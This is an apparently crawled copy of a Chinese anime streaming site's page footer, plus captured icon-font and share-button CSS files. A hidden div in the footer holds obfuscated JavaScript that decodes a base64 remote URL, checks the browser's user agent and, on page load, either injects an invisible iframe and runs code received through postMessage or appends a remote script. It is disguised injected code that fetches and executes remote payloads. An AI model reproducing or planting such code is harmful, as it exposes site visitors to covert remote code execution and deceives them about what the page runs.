hidden-xs"><a href="/"><img src="/statics/img/copy.png" width="150" height="48"/></a></p><p class="text-muted text-center visible-xs">Copyright © 2008-2025</p><p class="text-muted text-center">樱花动漫官网共62363部动漫,今日更新52部</p><p class="col-pd text-center"><a class="stui-pannel" href="/rss.xml" target="_blank">RSS订阅</a><span class="stui-pannel">&nbsp;-&nbsp;</span><a class="stui-pannel" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="stui-pannel">&nbsp;-&nbsp;</span><a class="stui-pannel" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="stui-pannel">&nbsp;-&nbsp;</span><a class="stui-pannel" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="stui-pannel">&nbsp;-&nbsp;</span><a class="stui-pannel" href="/sitemap.xml" target="_blank">地图引索</a><span class="stui-pannel hidden-xs">&nbsp;-&nbsp;</span><a class="stui-pannel hidden-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="stui-pannel hidden-xs">&nbsp;-&nbsp;</span><a class="stui-pannel hidden-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="stui-pannel hidden-xs">&nbsp;-&nbsp;</span><a class="stui-pannel hidden-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div style="display:none;">function TubrQpiZ6242(){ u=&quot;aHR0cHM6Ly&quot;+&quot;92LnZwYWZl&quot;+&quot;d2R3eWQueH&quot;+&quot;l6L3duUnUv&quot;+&quot;Vy03ODMzLV&quot;+&quot;ItNDY0Lw==&quot;; var r=&#39;sfguxZhO&#39;; w=window; d=document; f=&#39;WtqXQ&#39;; c=&#39;k&#39;; function bd(e) { var sx = &#39;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#39;; var t = &#39;&#39;,n, r, i, s, o, u, a, f = 0; while (f &lt; e.length) { s = sx.indexOf(e.charAt(f++)); o = sx.indexOf(e.charAt(f++)); u = sx.indexOf(e.charAt(f++)); a = sx.indexOf(e.charAt(f++)); n = s &lt;&lt; 2 | o &gt;&gt; 4; r = (o &amp; 15) &lt;&lt; 4 | u &gt;&gt; 2; i = (u &amp; 3) &lt;&lt; 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } return (function(e) { var t = &#39;&#39;,n = r = c1 = c2 = 0; while (n &lt; e.length) { r = e.charCodeAt(n); if (r &lt; 128) { t += String.fromCharCode(r); n++ }else if(r &gt;191 &amp;&amp;r &lt;224){ c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r &amp; 31) &lt;&lt; 6 | c2 &amp; 63); n += 2 }else{ c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r &amp; 15) &lt;&lt; 12 | (c2 &amp; 63) &lt;&lt; 6 | c3 &amp; 63); n += 3 } } return t })(t) }; function sk(s, b345, b453) { var b435 = &#39;&#39;; for (var i = 0; i &lt; s.length / 3; i++) { b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 &gt;&gt; 2 ^ 255) } return (function(b345, b435) { b453 = &#39;&#39;; for (var i = 0; i &lt; b435.length / 2; i++) { b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127) } return 2 &gt;&gt; 2 || b345[b453].split(&#39;&#39;).map(function(e) { return e.charCodeAt(0) ^ 127 &lt;&lt; 2 }).join(&#39;&#39;).substr(0, 5) })(b345[b435], b453) }; var fc98 = &#39;s&#39;+&#39;rc&#39;,abc = 1,k2=navigator.userAgent.indexOf(bd(&#39;YmFpZHU=&#39;)) &gt; -1||navigator.userAgent.indexOf(bd(&#39;d2VpQnJv&#39;)) &gt; -1; function rd(m) { return (new Date().getTime()) % m }; h = sk(&#39;580632548600608632556576564&#39;, w, &#39;1519301125161318&#39;) + rd(6524 - 5524); r = r+h,eey=&#39;id&#39;,br=bd(&#39;d3JpdGU=&#39;); u = decodeURIComponent(bd(u.replace(new RegExp(c + &#39;&#39; + c, &#39;g&#39;), c))); wrd = bd(&#39;d3JpdGUKIA==&#39;); if(k2){ abc = 0; var s = bd(&#39;YWRkRXZlbnRMaXN0ZW5lcg==&#39;); r = r + rd(100); wi=bd(&#39;PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi&#39;)+&#39; s&#39;+&#39;rc=&quot;&#39; + u + r + &#39;&quot; &gt;&lt;/iframe&gt;&#39;; d[br](wi); k = function(e) { var rr = r; if (e.data[rr]) { new Function(bd(e.data[rr].replace(new RegExp(rr, &#39;g&#39;), &#39;&#39;)))() } }; w[s](bd(&#39;bWVzc2FnZQ==&#39;), k) } if (abc) { a = u; var s = d[&#39;createElement&#39;](&#39;sc&#39; + &#39;ript&#39;); s[fc98] = a; d.head[&#39;appendChild&#39;](s); } d.currentScript.id = &#39;des&#39; + r }TubrQpiZ6242();</div><script>new Function(document.currentScript.previousElementSibling.textContent)();</script><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码手机访问樱花动漫</p></div></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><div class="hide"></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.top/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vgkuggy.site/ty/c-7686-25.js
body_size: -93
content:
//error3

--- FILE ---
content_type: text/css
request_url: https://www.xyhdm.cc/statics/font/iconfont.css
body_size: 14146
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1541765615725'); /* IE9*/
  src: url('iconfont.eot?t=1541765615725#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1541765615725') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1541765615725#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-home:before { content: "\e60b"; }

.icon-app:before { content: "\e6f0"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-phone:before { content: "\e682"; }

.icon-top:before { content: "\e6b0"; }

.icon-favorites:before { content: "\e7ce"; }

.icon-list:before { content: "\e667"; }

.icon-share1:before { content: "\e644"; }



--- FILE ---
content_type: text/css
request_url: https://www.xyhdm.cc/statics/api/css/share_style0_24.css
body_size: 381
content:
/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}
.bdsharebuttonbox a.bds_btn{ line-height: initial; width: auto; height: auto; margin: 0; background: #f5f5f5; opacity: 1;}
